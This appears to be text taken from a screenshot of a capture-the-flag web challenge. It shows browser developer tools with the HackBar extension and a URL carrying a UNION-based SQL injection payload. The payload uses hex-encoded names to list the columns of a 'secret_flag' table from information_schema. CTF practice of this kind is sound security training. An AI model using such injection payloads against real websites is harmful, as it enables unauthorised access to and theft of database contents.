 flagUwillNeverKnow
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=test` `union select group_concat(column_name) from information_schema.columns where table_schema=0x363164333030 and
table_name=0x7365637265745f666c6167 limit 1,1